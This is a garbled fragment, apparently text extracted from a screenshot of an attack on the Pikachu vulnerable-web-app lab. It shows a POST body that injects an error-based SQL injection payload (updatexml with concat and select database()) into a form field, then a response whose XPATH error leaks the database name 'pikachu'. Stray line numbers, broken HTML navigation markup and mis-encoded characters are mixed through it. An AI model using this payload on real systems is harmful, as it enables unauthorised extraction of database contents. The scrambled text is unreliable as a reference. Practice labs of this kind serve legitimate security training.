 14
Priority: u=0, i
15
16
username=admin&password=1111&sex=11111&phonenum=1111&email=11111&add=
1'+and+updatexml(1,+concat(0x7e,+(select+database()),+0x7e),+1))+--+-&submit=
submit
</i>
XSS□□
863
864
</a>
865
<b class="arrow">
</b>
866
</li>
867
868
869
870
</ul>
871
</li>
872
873
874
</ul>
<!-- /.nav-list -->
875
876
<div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
877
<i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state"
data-icon1="ace-icon fa fa-angle-double-left"
data-icon2="ace-icon fa fa-angle-double-right"
>
</i>
878
</div>
879
</div>
880
881
XPATH syntax error: '~pikachu~'